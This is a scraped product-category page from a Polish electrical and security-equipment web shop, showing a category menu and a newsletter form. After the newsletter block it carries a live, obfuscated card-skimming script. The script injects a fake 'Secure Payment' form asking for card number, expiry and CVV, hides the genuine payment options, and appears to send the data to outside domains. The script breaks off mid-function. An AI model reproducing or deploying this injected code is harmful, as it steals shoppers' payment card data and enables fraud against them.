                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe" title="systemy alarmowe" class=""><span class="tree-categoty-name">systemy alarmowe</span> <span class="tree-product-number">(533)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/centrale-alarmowe" title="centrale alarmowe" class=""><span class="tree-categoty-name">centrale alarmowe</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/obudowy" title="obudowy" class=""><span class="tree-categoty-name">obudowy</span> <span class="tree-product-number">(45)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/czujki" title="czujki" class=""><span class="tree-categoty-name">czujki</span> <span class="tree-product-number">(211)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/manipulatory" title="manipulatory" class=""><span class="tree-categoty-name">manipulatory</span> <span class="tree-product-number">(78)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/komunikacja-i-powiadamianie" title="komunikacja i powiadamianie" class=""><span class="tree-categoty-name">komunikacja i powiadamianie</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/akumulatory" title="akumulatory" class=""><span class="tree-categoty-name">akumulatory</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/sygnalizatory" title="sygnalizatory" class=""><span class="tree-categoty-name">sygnalizatory</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/ekspandery" title="ekspandery" class=""><span class="tree-categoty-name">ekspandery</span> <span class="tree-product-number">(62)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/radiolinie" title="radiolinie, piloty" class=""><span class="tree-categoty-name">radiolinie, piloty</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/zasilacze" title="zasilacze" class=""><span class="tree-categoty-name">zasilacze</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring" title="systemy monitoringu" class=""><span class="tree-categoty-name">systemy monitoringu</span> <span class="tree-product-number">(30)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/akcesoria-montazowe-do-monitoringu" title="akcesoria montażowe do monitoringu" class=""><span class="tree-categoty-name">akcesoria montażowe do monitoringu</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/urzadzenia-sieciowe-do-monitoringu" title="urządzenia sieciowe do monitoringu" class=""><span class="tree-categoty-name">urządzenia sieciowe do monitoringu</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz" title="systemy sygnalizacji pożarowej" class=""><span class="tree-categoty-name">systemy sygnalizacji pożarowej</span> <span class="tree-product-number">(37)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/centrale-p-poz" title="centrale pożarowe" class=""><span class="tree-categoty-name">centrale pożarowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/czujki-czujniki" title="czujki, czujniki pożarowe" class=""><span class="tree-categoty-name">czujki, czujniki pożarowe</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/osprzet" title="sygnalizacja pożarowa" class=""><span class="tree-categoty-name">sygnalizacja pożarowa</span> <span class="tree-product-number">(11)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/komunikacja-i-powiadomienie-pozarowe" title="komunikacja i powiadomienie pożarowe" class=""><span class="tree-categoty-name">komunikacja i powiadomienie pożarowe</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/pozostale-elementy-sygnalizacji-pozarowej" title="pozostałe elementy sygnalizacji pożarowej" class=""><span class="tree-categoty-name">pozostałe elementy sygnalizacji pożarowej</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/satel-nowosci-2019" title="Pozostałe elementy zabezpieczeń" class=""><span class="tree-categoty-name">Pozostałe elementy zabezpieczeń</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15266" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/materialy-pomocnicze"
                   title="Materiały pomocnicze"
                   class="">

                    <span class="tree-categoty-name">Materiały pomocnicze</span> <span
                            class="tree-product-number">(427)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/koncowki-kablowe" title="Końcówki kablowe" class=""><span class="tree-categoty-name">Końcówki kablowe</span> <span class="tree-product-number">(180)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/tasmy" title="Taśmy izolacyjne" class=""><span class="tree-categoty-name">Taśmy izolacyjne</span> <span class="tree-product-number">(25)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/zlaczki" title="złączki elektryczne" class=""><span class="tree-categoty-name">złączki elektryczne</span> <span class="tree-product-number">(64)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/dlawiki" title="Dławiki gumowe stożkowe" class=""><span class="tree-categoty-name">Dławiki gumowe stożkowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/spoiwo" title="spoiwo" class=""><span class="tree-categoty-name">spoiwo</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne" title="Puszki elektroinstalacyjne" class=""><span class="tree-categoty-name">Puszki elektroinstalacyjne</span> <span class="tree-product-number">(72)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/podtynkowe" title="podtynkowe" class=""><span class="tree-categoty-name">podtynkowe</span> <span class="tree-product-number">(38)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/natynkowe" title="natynkowe" class=""><span class="tree-categoty-name">natynkowe</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe" title="opaski i uchwyty kablowe" class=""><span class="tree-categoty-name">opaski i uchwyty kablowe</span> <span class="tree-product-number">(53)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/opaski-kablowe" title="opaski kablowe" class=""><span class="tree-categoty-name">opaski kablowe</span> <span class="tree-product-number">(43)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/uchwyty-kablowe" title="uchwyty kablowe" class=""><span class="tree-categoty-name">uchwyty kablowe</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15448" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/smart-home"
                   title="Smart Home"
                   class="">

                    <span class="tree-categoty-name">Smart Home</span> <span
                            class="tree-product-number">(19)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/smart-home/wideodomofony-i-dzwonki-smart" title="Wideodomofony i dzwonki Smart" class=""><span class="tree-categoty-name">Wideodomofony i dzwonki Smart</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/kamery-smart" title="Kamery Smart" class=""><span class="tree-categoty-name">Kamery Smart</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/centrale-smart" title="Centrale Smart" class=""><span class="tree-categoty-name">Centrale Smart</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/oswietlenie-smart" title="Oświetlenie Smart" class=""><span class="tree-categoty-name">Oświetlenie Smart</span> <span class="tree-product-number">(6)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/smart-home/oswietlenie-smart/zarowki-smart" title="żarówki Smart" class=""><span class="tree-categoty-name">żarówki Smart</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/smart-home/akcesoria-smart" title="Akcesoria Smart" class=""><span class="tree-categoty-name">Akcesoria Smart</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
            </ul>
</div>

<!-- <script src = "https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> -->

<script type="text/javascript">

    function myfunc(div) {
        // var className = div.getAttribute("class");

        // var x = document.getElementsByClassName("expand-expanded expanded");
        // var i;
        // // console.log($(div).parent().attr("class"));

        // for (i = 0; i < x.length; i++) {
        //     x[i].className = "expand-expanded expand";
        // }


        // if (className == "expand-expanded expand") {
        //     div.className = "expand-expanded expanded";
        // } else {
        //     div.className = "expand-expanded expand";
        // }
    }


    /* Simply invoke iffe of sidebarmodule */
    require(['jquery', 'sidebarmodule'], function ($) {

        if ("none" != "none") {

            var element = $("none").parent('li');

            element.children('ul').slideDown();
            element.siblings('li').children('ul').slideUp();
            element.parent('ul').find('i').removeClass('fa-minus').addClass('fa-plus');
            element.find('> span i').removeClass('fa-plus').addClass('fa-minus');

            element.addClass('active');
            element.siblings('li').removeClass('active');
            element.siblings('li').find('li').removeClass('active');
            element.siblings('li').find('ul').slideUp();
        }
    });


</script>

<div class="widget block block-static-block">
    <div id="newsletter-nav-wrapper">
<h3>Newsletter</h3>
<p>Nie przegap okazji, Zapisz się!</p>
<div class="block newsletter" style="min-width:100%">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://elektroglob.pl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">

                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Tw&#xF3;j&#x20;e-mail"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subskrybuj" type="submit">
                    <span>➜</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><!-- @BLOCK@_10 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var 